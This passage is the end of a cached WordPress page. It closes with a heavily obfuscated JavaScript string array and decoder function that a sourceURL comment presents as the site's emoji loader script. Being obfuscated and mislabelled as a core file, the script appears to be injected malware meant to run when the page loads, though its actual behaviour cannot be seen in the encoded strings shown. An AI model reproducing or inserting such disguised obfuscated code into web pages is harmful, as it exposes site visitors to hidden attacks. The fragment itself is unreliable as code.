Skh','WOuiW5K','imkPsW','lNTsWRNcT8oUWRDpD8kyka','W7RcN8oR','WO3cHMq','WOZdIuvDeCkeWQmhaG','EIiJ','jMKo','W7qTWPG','lx4V','qfX+','uSoZWQq','uxywW5VcOhDOWOG','WQ7cGmkG','W5/cJ8ox','i0JdQ8oDD1OIW6G','W7LeWRG'];a0X=function(){return Q;};return a0X();}};
//# sourceURL=https://nortemisionero.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!-- Dynamic page generated in 1.697 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-31 20:59:14 -->

<!-- Compression = gzip -->